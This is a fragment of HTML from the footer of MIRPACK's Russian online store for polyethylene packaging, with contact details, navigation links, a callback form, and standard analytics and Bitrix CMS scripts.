            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                                                    <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                                                    <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                                                    <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                                                    <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8(800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8(800) 707-84-72</span></a><br>
                            <button onclick="copytext('belgorod@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">belgorod@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "3.142.49.225"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768589935','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b5cdb4c9035f9c62f105b5bd1233dd2f'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
